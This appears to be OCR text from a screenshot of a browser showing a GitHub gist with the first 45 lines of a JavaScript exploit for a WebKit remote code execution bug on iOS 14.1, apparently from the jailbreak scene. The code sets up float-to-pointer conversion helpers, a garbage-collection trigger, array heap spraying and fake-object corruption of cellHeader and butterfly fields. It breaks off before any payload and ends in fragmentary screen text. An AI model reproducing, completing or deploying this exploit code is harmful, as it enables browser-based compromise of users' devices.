 Chrome File Edit View History Bookmarks Profiles Tab Window Help Wed 8:59 AM GeoSn0w
(4) GeoSn0w on Twitter: "I'd li (4) ohjin on Twitter: "recently WebKit RCE on ios 14.1 (4) Project Manticore (@Manti iOS Signing Status – Results - (4) Saar Amar on Twitter: "So, u0 unc0ver
gist.github.com/ujin5/6b9a32eedc5a39d714a3a72f06efffe5
1 function sleep( sleepDuration ){
2 var now = new Date().getTime();
3 while(new Date().getTime() < now + sleepDuration){ /* do nothing */ }
4 }
5 function gc() {
6 for (let i = 0; i < 0x10; i++) {
7 new ArrayBuffer(0x1000000);
8 }
9 }
10 let data_view = new DataView(new ArrayBuffer(8));
11 var floatAsQword = float => {
12 data_view.setFloat64(0, float, true);
13 var low = data_view.getUint32(0, true);
14 var high = data_view.getUint32(4, true);
15 return low + (high * 0x100000000);
16 }
17 var qwordAsTagged = qword =>{
18 return qwordAsFloat( qword- 0x02000000000000);
19 }
20 var qwordAsFloat = qword => {
21 data_view.setUint32(0, qword%0x100000000, true);
22 data_view.setUint32(4, qword/0x100000000, true);
23 //data_view.setBigUint64(0, qword);
24 return data_view.getFloat64(0, true);
25 }
26 function change_container(header, arr){
27 try{}
28 catch{}
29 for(var i = 0; i < 0x100000; i++){
30 ds[i].cellHeader = header;
31 ds[i].butterfly = arr;
32 }
33 }
34 const MY_OBJECT_OFFSET = 0x14fb0;
35 //MakeJitCompiledFunction();
36 //MakeJitCompiledFunction();
37
38
39 var a= new Array(10);
40 for(var i = 0; i < 0x1000; i++)
41 a[i]= Array(0x40).fill(0.0);
42 var b = Array(0x40).fill(0.0);
43 var c = Array(0x40).fill(0.0);
44 var ds = new Array(0x100000);
45
WARNIN
AY 7:36
AUG
18
Pr Ps FUN 1